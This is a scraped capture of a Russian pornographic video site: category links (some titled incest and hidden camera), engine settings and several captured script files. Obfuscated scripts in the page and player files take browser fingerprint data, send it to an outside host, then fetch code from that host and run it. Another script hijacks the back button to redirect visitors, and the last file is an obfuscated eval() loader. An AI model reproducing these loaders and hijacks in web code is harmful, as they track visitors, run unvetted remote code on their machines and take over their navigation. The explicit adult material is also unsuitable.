<li><a itemprop="url" href="https://korotkoesexvideo.com/anal/">Анал</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/gruppovoe-porno/">Групповое порно</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/bolshie-siski/">Большие сиськи</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/biseksual/">Бисексуалы</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/skrytaja-kamera/">Скрытая камера</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/domashnee-porno/">Домашнее порно</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/zrelye/">Зрелые</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/minet/">Минет</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/incest/">Инцест</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/drochka/">Дрочка</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/masturbacija/">Мастурбация</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/zhestkoe/">Жесткое</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/izmena/">Измена</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/orgazmy/">Оргазмы</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/konchajut-vnutr/">Кончают внутрь</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/krasivoe-porno/">Красивое порно</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/lesbi/">Лесби</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/molodenkie/">Молоденькие</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/ot-pervogo-lica/">От первого лица</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/podborki/">Подборки</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/aziatki/">Азиатки</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/russkoe-porno/">Русское порно</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/top-porno-hd/">Топ порно HD</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/porno-filmy/">Порно фильмы</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/raznoe/">Разное</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/realnoe/">Реальное</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/neobychnoe/">Необычное</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/bolshie-zhopy/">Большие жопы</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/studenty/">Студенты</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/dvojnoe-proniknovenie/">Двойное проникновение</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/kunilingus/">Кунилингус</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/na-prirode/">На природе</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/japonki/">Японки</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/svingery/">Свингеры</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/sperma-v-rot/">Сперма в рот</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/konchajuschie/">Кончающие</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/retro-porno/">Ретро</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/obmen-zhenami/">Обмен женами</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/krupnym-planom/">Крупным планом</a></li>
</ul>
</nav>
</aside>
<!-- END SIDE -->
</div>
<!-- END COLS -->
<footer class="footer" itemscope itemtype="https://schema.org/WPFooter">
<div itemprop="description" class="ft-copyr">Посещать предназначено от 18 лет.</div>
</footer>
<!-- END FOOTER -->
</div>
<!-- END BLOCK -->
</div>
<!--LiveInternet counter--><img id="licnt6C07" width="88" height="15" style="border:0"
src="[data-uri]"
alt=""><script>(function(d,s){d.getElementById("licnt6C07").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
<a rel="nofollow" href="https://mstcs.info/go/2215"><img src="https://mstcs.info/i/m/2215.png" width="72" height="15" alt=""></a>
<!-- END WRAP -->
<script src="/engine/classes/js/jquery.js?v=26"></script>
<script src="/engine/classes/js/jqueryui.js?v=26" defer></script>
<script src="/engine/classes/js/dle_js.js?v=26" defer></script>
<script src="/engine/classes/js/lazyload.js?v=26" defer></script>
<script src="/templates/korporvid/js/libs.js"></script>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '64d760940eea7cf1965483c33d1ae84881c71ae8';
var dle_group      = 5;
var dle_skin       = 'korporvid';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

jQuery(function($){


});
//-->
</script>
<link href="/templates/korporvid/style/engine.css" type="text/css" rel="stylesheet">
<script type="text/javascript" src="/tubes/js/rotator.js"></script>
<script type="text/javascript">
var id="035b4eca61f2d46b532d4cd3d18caf55";
load_player(id);</script><script type="text/javascript">(function(){var sth="31a09f417613b4a08410be3816557244",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8387524618278e63632bbf73f9f06980"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script src="https://3250.siatenidantic.com/4/js/232674" async></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://korotkoesexvideo.com/tubes/index.php?module=videostream
body_size: 1302
content:
<script src="/tubes/templates/players/playerjs/playerjs.js" type="text/javascript"></script><script>    var player = new Playerjs({        id:"html5",file:"https://korotkoesexvideo.com/tubes/videofiles/r/035b4eca61f2d46b532d4cd3d18caf55.mp4",poster:"https://korotkoesexvideo.com/uploads/posts/2020-12/e2b668c8a58db14bb0150bafab8561f5.jpg"    });</script><div id="html5"></div><script type="text/javascript">!function(){var t; try{ for(t=0;10>t;++t) history.pushState({},"",""); onpopstate = function(t){ t.state && location.replace("https://seksstories.com"); }}  catch(o){}}(); </script><script type="text/javascript">(function(){var sth="31a09f417613b4a08410be3816557244",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www./,"")+"&sth="+sth+"&cu=fd5975eee57874c927d0cdfc689907a9"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script type='text/javascript' src='https://coldtemper.com/services/?id=179899'></script><script type='text/javascript' data-cfasync='false'>  let e9722a4f5a_cnt = 0;  let e9722a4f5a_interval = setInterval(function(){    if (typeof e9722a4f5a_country !== 'undefined') {      clearInterval(e9722a4f5a_interval);      (function(){        var ud;        try { ud = localStorage.getItem('e9722a4f5a_uid'); } catch (e) { }        var script = document.createElement('script');        script.type = 'text/javascript';        script.charset = 'utf-8';        script.async = 'true';        script.src = 'https://' + e9722a4f5a_domain + '/' + e9722a4f5a_path + '/' + e9722a4f5a_file + '9.js?29979&u=' + ud + '&a=' + Math.random();        document.body.appendChild(script);      })();    } else {      e9722a4f5a_cnt += 1;      if (e9722a4f5a_cnt >= 60) {        clearInterval(e9722a4f5a_interval);      }    }  }, 500);</script><div id="i77ef1-346a1e-5956" class="i77ef1-346a1e"></div><script>  (function(o, c, t, l, i) {    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }    l = o.createElement("script");    l.src = c + "?" + Date.now();    l.setAttribute("async", "");    l.setAttribute("data-id", t);    o.body.appendChild(l);  })(document, "https://Octo25.me/lib.js", "i77ef1-346a1e");</script>

--- FILE ---
content_type: application/x-javascript
request_url: https://korotkoesexvideo.com/templates/korporvid/js/libs.js
body_size: 1462
content:
$(document).ready(function(){$("body").addClass("js");$('body').on('click','.fav-guest',function(){DLEalert("Регистрируйтесь, и вы сможете добавлять видео, создавать свои закладки, оценивать и многое другое!",'Необходима регистрация');return false;});$('.sorter').each(function(){var a=$(this),b=a.find('li[class] a').html();a.append('<span>'+b+'<span class="fa fa-angle-down"></span></span>');a.click(function(){$(this).find('form').fadeToggle(100);});});$('#h-fav').html($('#l-fav').html());$('.th-rate-in').wRatePercent();$('.f-rate').each(function(){var rate=$(this),rcounts=rate.find('.rate-counts'),rdata=rate.find('.rate-data'),rrate=parseInt(rdata.find('.ratingtypeplusminus').text(),10),rvote=parseInt(rdata.find('span[id*=vote]').text(),10);rcounts.prepend('<div><span class="rate-perc">0%</span><span class="rate-likes">(0/0)</span></div><div class="rate-bar"><div class="rate-fill"></div></div>');if(rvote>=rrate&&rvote>0){var m=(rvote-rrate)/2,p=rvote-m,fill=Math.round(p/rvote*100);rate.find('.rate-fill').css({'width':''+fill+'%'});rcounts.find('.rate-likes').html('('+p+'/'+m+')');rcounts.find('.rate-perc').html(fill+'%');};});$('body').on('click','.fav-guest',function(){DLEalert("Регистрируйтесь, и вы сможете добавлять видео, создавать свои закладки, оценивать и многое другое!",'Необходима регистрация');return false;});$('.btn-scr').click(function(){$('.f-screens').fadeToggle(0);});$('.btn-dl:has(ul) > a').click(function(){$(this).next('ul').fadeToggle(0);return false;});$('body').append('<div class="close-overlay" id="close-overlay"></div><ul class="side-panel" id="side-panel"></ul>');$('.h-menu, ul.side-bc').each(function(){$($(this).html()).appendTo('#side-panel');});$(".btn-menu").click(function(){$('#side-panel').addClass('active');$("#close-overlay").fadeIn(200);});$(".close-overlay").click(function(){$('#side-panel').removeClass('active');$('#close-overlay').fadeOut(200);});$("#login-box").dialog({autoOpen:false,modal:true,show:'fade',hide:'fade',width:320});$('.show-login').click(function(){$('#login-box').dialog('open');});$('#ac-av').html($('#lb-ava').html());$(".add-comm-btn").click(function(){$("#add-comm-form").slideToggle(200);});$(".reply").click(function(){$("#add-comm-form").slideDown(200);});$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);});$('.lb-soc a, .ac-soc a').on('click',function(){var href=$(this).attr('href');var width=820;var height=420;var left=(screen.width-width)/2;var top=(screen.height-height)/2-100;auth_window=window.open(href,'auth_window',"width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");return false;});$('#dle-content > #dle-ajax-comments').appendTo($('#full-comms'));$('body').append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');var $gotop=$('#gotop');$(window).scroll(function(){if($(this).scrollTop()>300){$gotop.fadeIn(200);}else{$gotop.fadeOut(200);}});$gotop.click(function(){$('html, body').animate({scrollTop:0},'slow');});});function doRateLD(rate,id){ShowLoading('');$.get(dle_root+"engine/ajax/controller.php?mod=rating",{go_rate:rate,news_id:id,skin:dle_skin,user_hash:dle_login_hash},function(data){HideLoading('');if(data.success){var rating=data.rating;rating=rating.replace(/&lt;/g,"<");rating=rating.replace(/&gt;/g,">");rating=rating.replace(/&amp;/g,"&");$("#ratig-layer-"+id).html(rating);$("#vote-num-id-"+id).html(data.votenum);var rt=parseInt($(rating).text()),m=(data.votenum-rt)/2,p=data.votenum-m,fill=Math.round(p/data.votenum*100);fRate=$("#f-rate-"+id);fRate.find('.rate-fill').css({'width':''+fill+'%'});fRate.find('.rate-likes').html('('+p+'/'+m+')');fRate.find('.rate-perc').html(fill+'%');}else if(data.error){DLEalert(data.errorinfo,dle_info);}},"json");};jQuery.fn.wRatePercent=function(){return this.each(function(){var a=$(this);var b=parseInt(a.find('.ratingtypeplusminus').text(),10);var c=parseInt(a.find('span[id*=vote]').text(),10);if(c>=b&&c>0){var t=Math.round((c-(c-b)/2)/c*100);a.text(t+'%');}else{a.text('0%');};a.addClass('wp');});};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://coldtemper.com/services/?id=179899&_=1769608424609
body_size: 2418
content:
var _0xc57e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc57e[2][_0xc57e[1]](_0xc57e[0]);var h=g[_0xc57e[3]](0,e);var i=g[_0xc57e[3]](0,f);var j=d[_0xc57e[1]](_0xc57e[0])[_0xc57e[10]]()[_0xc57e[9]](function(a,b,c){if(h[_0xc57e[4]](b)!==-1)return a+=h[_0xc57e[4]](b)*(Math[_0xc57e[8]](e,c))},0);var k=_0xc57e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc57e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"YjKWlXiwv",24,2,32))